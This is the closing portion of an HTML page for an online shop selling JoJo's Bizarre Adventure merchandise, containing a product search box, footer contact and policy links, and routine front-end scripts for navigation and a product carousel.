                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;121167 Massachusetts Ave, Arlington, MA 02476, US<br /><strong>Our Warehouse</strong>: No. 200, Hongfu Road, Nancheng, Dongguan City, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: jojosbizarreadventure.shop@merchmailservice.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; JoJo&#039;s Bizarre Adventure Shop - Official JoJo&#039;s Bizarre Adventure Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://jojosbizarreadventure.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://jojosbizarreadventure.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://jojosbizarreadventure.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-06-26T09:14:53.000000Z\u0022,\u0022updated_at\u0022:\u00222025-06-26T09:14:53.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://jojosbizarreadventure.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://jojosbizarreadventure.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://jojosbizarreadventure.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://jojosbizarreadventure.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
